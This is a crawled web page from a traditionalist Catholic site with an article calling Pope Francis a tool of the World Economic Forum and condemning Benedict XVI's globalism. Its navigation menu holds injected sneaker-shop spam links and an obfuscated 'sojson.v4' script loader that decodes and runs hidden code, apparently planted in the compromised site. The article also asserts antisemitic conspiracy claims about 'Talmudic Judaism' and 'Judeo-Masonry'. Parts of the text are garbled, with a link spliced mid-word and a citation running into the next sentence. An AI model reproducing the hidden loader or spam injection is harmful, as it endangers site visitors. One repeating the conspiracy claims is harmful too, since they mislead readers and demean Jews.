

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/jorge-mario-bergoglio-useful-tool-world-economic-forum
body_size: 159814
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/jorge-mario-bergoglio-useful-tool-world-economic-forum" />
<link rel="shortlink" href="/?q=node/2258" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Jorge Mario Bergoglio: A Useful Tool of the World Economic Forum | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"J73RwS1FvBzjRoRPXyL0x_omNZasEiqAEAEKiqM9X3Q","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2258 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://rvce.edu.in/bbfefMshop/shoes/sneaker-news/nike-air-force-1-low-premium-white-2025-hf2893-100-1234724099/">Nike Aurinkolasit Circuit - 100 - Nike chuteira nike phantom venom neighborhood pack Premium &amp;#039;White/White&amp;#039; 2025 HF2893
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181">Sneakers - adidas by9405 women black hair - Cheap Edu Jordan Outlet , Shoes, Clothing &amp; Bags, Authenticated Before Shipping
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a></li><li class="keys_words leaf"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list">Giuseppe Zanotti low top embossed croc-effect sneakers
</a></li><li class="keys_words leaf"><a href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game
</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edcbdjshop">Air Jordan 12 University Blue Metallic Gold</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edchhcshop">nike kyrie 7 expressions dc0589 003 release date info</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Jorge Mario Bergoglio: A Useful Tool of the World Economic Forum</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Jorge Mario Bergoglio: A Useful Tool of the World Economic Forum                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There was a made-for-television motion picture called “Catholics” that aired on the Columbia Broadcasting System television network in 1974 after it had made its debut in the United Kingdom a year earlier.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The film, which billed itself as a fable and is set in time after a fictional Vatican IV, starred Ramon Antonio Gerardo Estevez (known professionally as Martin Sheen) as an ultra-progressive priest who had been sent by an ultra-progressive pope to an island off of Ireland where a group of “renegade” monks had continued to offer the Immemorial Mass of Tradition, but it began with a shot of Sheen’s character, Father Kinsella, in the lotus position as he received a phone call from the superior of his religious community, a scene that has been omitted in the film’s very edited digital version, which goes by the name of “The Conflict.” Also omitted from the edited version of the film is the scene where Kinsella is told by his superior that the pope was under orders from the world council of churches in The Hague to put down the rebel monks in Ireland as their retention of the “old Mass” was threatening an ecumenical confab among the world’s religions that was to take place in Singapore.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Catholics” was not a fable, of course. It was a commentary on what was happening at the time even though Archbishop Marcel Lefebvre was not as well known then as he would become in 1976 when he defied Giovanni Battista Enrico Antonio Maria Montini/Paul VI’s direct command not to ordain men to the priesthood for the Society of Saint Pius X in 1976. More significantly, however, the movie’s script made it clear that the fictional pope was subordinate to the world council of religions and that nothing was more important than ecumenism and liberation theology. (Although irrelevant to the point of this commentary, the fictional abbot of the monastery where the monks are devoted to the Immemorial Mass of Tradition is an agnostic who does not believe in the Real Presence and who, out of obedience, submits to the “new Mass” at the end of the film.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sound familiar?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, it should, of course, because this is a description of what Giovanni Battista Enrico Antonio Maria Montini/Paul VI was doing at the time, and the reference to an ecumenical meeting of the world’s religions has its real life fulfillment in the Assisi events of Karol Josef Wojtyla/John Paul II, Joseph Alois Ratzinger/Benedict XVI, and Jorge Mario Bergoglio, although Bergoglio’s “Document on Human Fraternity on 2019, which agreed to with a “moderate” Mohammedan imam, represented the penultimate abandonment of any semblance of Catholicism in favor of a naturalism that underlies the worldview and even the pastoral approach of the false religious sect headquartered behind the walls of the Occupied Vatican on the West Bank of the Tiber River.  </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, Bergoglio’s favorite lavender-friendly globalist” American “cardinals” (Blasé Cupich, Joseph Tobin, Wilton Gregory, and Robert McElroy) termed Abu Dhabi a perfect setting for an upcoming “climate conference” there as it is a “neutral” location, that was noted by “Archbishop” Carlo Maria Vigano in the latest of his endless series of letters and interviews from wherever it is he had been sequestering himself for the past five years:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Valli:</strong> <em>The group interview also touches on the theme of the “green” initiative…</em></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Viganò: </strong>Yes, inevitably. “<strong>For November, before the UN Climate Summit takes place in Dubai, we are organizing a peace meeting with religious leaders in Abu Dhabi. Cardinal Pietro Parolin is coordinating this initiative, which will take place outside the Vatican, in a neutral territory that invites everyone to the meeting</strong>.” Because – as we have come to understand – the most important thing is to meet, to walk together, “in a neutral place,” even if the road taken leads to the abyss. And we know well that “neutral” means ostentatiously non-Catholic, in which there is no room for Our Lord: B<strong><a href="http://www.christorchaos.com/NoRoomforMaryImmaculateQueenatSaintJosephsSeminary.html">No Room for Mary Immaculate Queen at Saint Joseph's Seminary</a></strong>ergoglio’s eagerness to appear in all the events that are openly hostile to Christ ought to be enough for us to understand how completely alien, foreign, incompatible, and heterogeneous he is with respect to the role he holds. The only ones to whom he shows no mercy are Catholics, and especially Catholic priests, because they have the power to offer the Holy Sacrifice to the Divine Majesty and to pour out infinite graces on the Church, graces that hinder the plans of the workers of iniquity.  (<strong><a rel="nofollow" href="https://www.lifesitenews.com/opinion/archbishop-vigano-world-youth-day-has-confirmed-bergoglios-plan-to-provoke-a-schism/">Archbishop Viganò: World Youth Day has confirmed Bergoglio’s plan to provoke a schism</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While Father Vigano is entirely correct in his assessment about the reason why Abu Dhabi is called a “neutral” location as there is no room for Our Blessed Lord and Saviour Jesus Christ, He Who is the King of all men and of all nations, he still believes Jorge Mario Bergoglio to be a true and legitimate Successor of Saint Peter and believes the conciliar presbyterate consists of validly ordained priests and that the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical abomination pours out infinite graces in the Catholic Church. Father Vigano has yet to realize or to admit that the conciliar sect is not nor can ever be the Catholic Church, which can never be stained by even a light tarnish of error.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Father Vigano also does not seem to recall that his beloved “Pope Benedict XVI” left no room for Christ the King or His Most Blessed Mother during his 2008 visit to the United States of America (see <strong><a href="http://www.christorchaos.com/NoRoomforChristtheKingAtGroundZero.html">No Room for Christ the King At Ground Zero</a></strong>, <strong><a href="http://www.christorchaos.com/NoRoomforChristtheKingontheSouthLawn.html">No Room for Christ the King on the South Lawn</a></strong>, <strong><a href="http://www.christorchaos.com/NoRoomforChristtheKingattheUnitedNations.html">No Room for Christ the King at the United Nations</a></strong>, <strong><a href="http://www.christorchaos.com/NoRoomforMaryImmaculateQueenatSaintPatricksCathedral.html">No Room for Mary Immaculate Queen at Saint Patrick's Cathedral</a></strong>, and <strong><a href="http://www.christorchaos.com/NoRoomforMaryImmaculateQueenatSaintJosephsSeminary.html">No Room for Mary Immaculate Queen at Saint Joseph's Seminary</a></strong>) and that the late “restorer of tradition” was very much committed to globalism and the “green” agenda as is Jorge Mario Bergoglio.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Consider, for example, Joseph Alois Ratzinger/Benedict XVI’s words in <em>Caritas et Veritate</em>, June 29, 2009, and in his “World Day of Peace” message for 2010:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the face of the unrelenting growth of global interdependence, there is a strongly felt need, even in the midst of a global recession, for a reform of the<em> United Nations Organization</em>, and likewise of <em>economic institutions and international finance</em>, so that the concept of the family of nations can acquire real teeth. One also senses the urgent need to find innovative ways of implementing the principle of the <em>responsibility to protect and of giving poorer nations an effective voice in shared decision-making. This seems necessary in order to arrive at a political, juridical and economic order which can increase and give direction to international cooperation for the development of all peoples in solidarity. To manage the global economy; to revive economies hit by the crisis; to avoid any deterioration of the present crisis and the greater imbalances that would result; to bring about integral and timely disarmament, food security and peace; to guarantee the protection of the environment and to regulate migration: for all this, there is urgent need of a true world political authority,</em> as my predecessor Blessed John XXIII indicated some years ago. Such an authority would need to be regulated by law, to observe consistently the principles of subsidiarity and solidarity, to seek to establish the common good, and<em> to make a commitment to securing authentic integral human development inspired by the values of charity in truth</em>. Furthermore, such an authority would need to be universally recognized and to be vested with the effective power to ensure security for all, regard for justice, and respect for right. Obviously it would have to have the authority to ensure compliance with its decisions from all parties, and also with the coordinated measures adopted in various international forums. Without this, despite the great progress accomplished in various sectors, international law would risk being conditioned by the balance of power among the strongest nations. The integral development of peoples and international cooperation require the establishment of a greater degree of international ordering, marked by subsidiarity, for the management of globalization. They also require the construction of a social order that at last conforms to the moral order, to the interconnection between moral and social spheres, and to the link between politics and the economic and civil spheres, as envisaged by the Charter of the United Nations. (<strong><a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/encyclicals/documents/hf_ben-xvi_enc_20090629_caritas-in-veritate_en.html"><em>Caritas in veritate, </em>June 29, 2009</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is insanity. Each of the problems that Ratzinger/Benedict lists in his encyclical letter, including the rise of the unbridled marketplace that is defined by the pursuit of profit at all costs and the outsourcing of jobs, two of the many phenomena of the modern world that Ratzinger/Benedict rightly condemns in <em>Caritas in Veritate</em>, is the direct and inexorable result of the overthrow of the Social Reign of Christ the King wrought by the Protestant Revolt and institutionalized by the rise of Judeo-Masonry. The multifaceted and interrelated problems and massive injustices that have arisen as a result of the overthrow of the Social Reign of Christ the King cannot be resolved by some kind of utopian "world political authority" that is going to have "teeth" while at the same time respecting the Natural Law principle of subsidiarity enunciated by Pope Pius XI in <em>Quadragesimo Anno</em>, May 15, 1931, as it respects the right to life and the rights of families and promotes "integral human development."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In all Charity, my friends, the truth of the matter is that Joseph Ratzinger/Benedict XVI was stark raving mad to have believed that such a One World Government could provide a structure for order and justice in the world, and that is putting the matter mildly and as charitably as is humanly possible. Need one point out that one of the chief goals of Talmudic Judaism has been to create such a One World Government?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Have we lost our minds?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The late Joseph Ratzinger/Benedict XVI clearly called for a "world political authority" to accomplish the following objectives:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">1) To find "innovative ways of implementing the principle of the <em>responsibility to protect and of giving poorer nations an effective voice in shared decision-making. This seems necessary in order to arrive at a political, juridical and economic order which can increase and give direction to international cooperation for the development of all peoples in solidarity.</em>"</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">2) "<em>To manage the global economy; to revive economies hit by the crisis; to avoid any deterioration of the present crisis and the greater imbalances that would result;</em>"</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3) "<em>to bring about integral and timely disarmament, food security and peace</em>."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">4)<em> "to guarantee the protection of the environment and to regulate migration.</em>"  </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The only thing that this "world political authority" would not be empowered to do is to permanently remove plaque from your teeth in one easy step. No such "world political authority" can do any of the things outlined by Ratzinger/Benedict in <em>Caritas in Veritate</em> fourteen years ago.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Some of the late Antipope Ratzinger's reflexive apologists said in 2009 that Number 67 of <em>Caritas in Veritate</em> did not mean to support a "One World Government" because he did not use that precise term. Please tell me, though, what a "world political authority" that would have the powers to do the things listed in Number 67 of <em>Caritas in Veritate </em>would be if not the <em>equivalent </em>of a "one world government?"</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is madness to believe that such a "world political authority" would respect the Natural Law right of subsidiarity and restore legal protection to the preborn and protect the rights of the family while at the same time opposing contraception. No "world political authority" can do any of these things. Men and their nations must convert to the Catholic Faith and to the Social Reign of Christ the King as It must be exercised by the Catholic Church in order for there to be any chance at all of seeking to realize the common temporal good that is pursued in a due subordination to the Deposit of Faith that Our Blessed Lord and Saviour Jesus Christ has entrusted exclusively to the Catholic Church for Its eternal safekeeping and infallible explication.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although repeated many times on this website, it is worth noting once again that the late Dr. George O'Brien's sober description of how the modern economic order came into being:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The thesis we have endeavoured to present in this essay is, that the two great dominating schools of modern economic thought have a common origin. The capitalist school, which, basing its position on the unfettered right of the individual to do what he will with his own, demands the restriction of government interference in economic and social affairs within the narrowest  possible limits, and the socialist school, which, basing its position on the complete subordination of the individual to society, demands the socialization of all the means of production, if not all of wealth, face each other today as the only two solutions of the social question; they are bitterly hostile towards each other, and mutually intolerant and each is at the same weakened and provoked by the other. I<strong>n one respect, and in one respect only, are they identical--they can both be shown to be the result of the Protestant Reformation.</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We have seen the direct connection which exists between these modern schools of economic thought and their common ancestor. <strong>Capitalism found its roots in the intensely individualistic spirit of Protestantism, in the spread of anti-authoritative ideas from the realm of religion into the realm of political and social thought, and, above all, in the distinctive Calvinist doctrine of a successful and prosperous career being the outward and visible sign by which the regenerated might be known. Socialism, on the other hand, derived encouragement from the violations of established and prescriptive rights of which the Reformation afforded so many examples, from the growth of heretical sects tainted with Communism, and from the overthrow of the orthodox doctrine on original sin, which opened the way to the idea of the perfectibility of man through institutions</strong>. But, apart from these direct influences, there were others, indirect, but equally important. Both these great schools of economic thought are characterized by exaggerations and excesses; <strong>the one lays too great stress on the importance of the individual, and other on the importance of the community; they are both departures, in opposite directions, from the correct mean of reconciliation and of individual liberty with social solidarity. These excesses and exaggerations are the result of the free play of private judgment unguided by authority, and could not have occurred if Europe had continued to recognize an infallible central authority in ethical affairs.</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The science of economics is the science of men's relations with one another in the domain of acquiring and disposing of wealth, and is, therefore, like political science in another sphere, a branch of the science of ethics. <strong>In the Middle Ages, man's ethical conduct, like his religious conduct, was under the supervision and guidance of a single authority, which claimed at the same time the right to define and to enforce its teaching. The machinery for enforcing the observance of medieval ethical teaching was of a singularly effective kind; pressure was brought to bear upon the conscience of the individual through the medium of compulsory periodical consultations with a trained moral adviser, who was empowered to enforce obedience to his advice by the most potent spiritual sanctions. In this way, the whole conduct of man in relation to his neighbours was placed under the immediate guidance of the universally received ethical preceptor, and a common standard of action was ensured throughout the Christian world in the all the affairs of life</strong>. All economic transactions in particular were subject to the jealous scrutiny of the individual's spiritual director; and such matters as sales, loans, and so on, were considered reprehensible and punishable if not conducted in accordance with the Christian standards of commutative justice.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The whole of this elaborate system for the preservation of justice in the affairs of everyday life was shattered by the Reformation. The right of private judgment, which had first been asserted in matters of faith, rapidly spread into moral matters, and the attack on the dogmatic infallibility of the Church left Europe without an authority to which it could appeal on moral questions. The new Protestant churches were utterly unable to supply this want. The principle of private judgment on which they rested deprived them of any right to be listened to whenever they attempted to dictate moral precepts to their members, and henceforth the moral behaviour of the individual became a matter to be regulated by the promptings of his own conscience, or by such philosophical systems of ethics as he happened to approve. The secular state endeavoured to ensure that dishonesty amounting to actual theft or fraud should be kept in check, but this was a poor and ineffective substitute for the powerful weapon of the confessional. Authority having once broken down<strong>, it was but a single step from Protestantism to rationalism; and the way was opened to the development of all sorts of erroneous systems of morality</strong></strong>. (George O'Brien, <strong>An Essay on the Economic Effects of the Reformation</strong>, IHS Press, Norfolk, VThere is nothing short of the conversion of men and their nations to the true Faith that can help to restore order and justice in matters of politics and economics, both of which must be undertaken with regard to a due subordination to the teaching authority of the Catholic Church and in light of man's Last End. Indeed, as Pope Saint Pius X noted in <em>Vehementer Nos</em>, February 11, 1906, civil government has a positive obligation to aid man in the pursuit of his Last End, something that Ratzinger/Benedict rejects out of hand:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>That the State must be separated from the Church is a thesis absolutely false, a most pernicious error. Based, as it is, on the principle that the State must not recognize any religious cult, it is in the first place guilty of a great injustice to God; for the Creator of man is also the Founder of human societies, and preserves their existence as He preserves our own.</strong> We owe Him, therefore, not only a private cult, but a public and social worship to honor Him. Besides, this thesis is an obvious negation of the supernatural order. <strong>It limits the action of the State to the pursuit of public prosperity during this life only, which is but the proximate object of political societies; and it occupies itself in no fashion (on the plea that this is foreign to it) with their ultimate object which is man's eternal happiness after this short life shall have run its course. But as the present order of things is temporary and subordinated to the conquest of man's supreme and absolute welfare, it follows that the civil power must not only place no obstacle in the way of this conquest, but must aid us in effecting it</strong>. (Pope Saint Pius X, <em>Vehementer Nos</em>, February 11, 1906.)</span></span></p>
